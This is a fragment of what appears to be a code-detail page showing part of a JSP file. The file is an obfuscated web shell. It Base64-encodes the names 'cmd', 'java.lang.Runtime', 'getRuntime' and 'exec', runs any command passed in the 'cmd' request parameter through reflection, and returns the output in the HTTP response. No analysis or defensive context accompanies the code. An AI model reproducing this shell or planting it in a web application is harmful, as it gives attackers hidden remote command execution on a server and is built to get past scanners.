 代码详情
Expand 6 lines
7 String cmd = request.getParameter(new String(Base64.getDecoder().decode("Y21k"),"utf-8"));
8 Class<?> rt =Class.forName(new
String(Base64.getDecoder().decode("amF2YS5sYW5nLlJ1bnRpbWU="),"utf-8"));
9
10 Method runtimeMethod = rt.getMethod(new
String(Base64.getDecoder().decode("Z2V0UnVudGltZQ=="),"utf-8"));
11 Method method = rt.getMethod(new String(Base64.getDecoder().decode("ZXhlYw=="),"utf-8"),
String.class);
12 Object object = method.invoke(runtimeMethod.invoke(null),cmd);
13 Process process = (Process) object;
14
15 InputStream is = process.getInputStream();
16 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
17 String r = null;
18 while((r = bufferedReader.readLine())!=null){
19 response.getWriter().println(r);
20 }
21 %>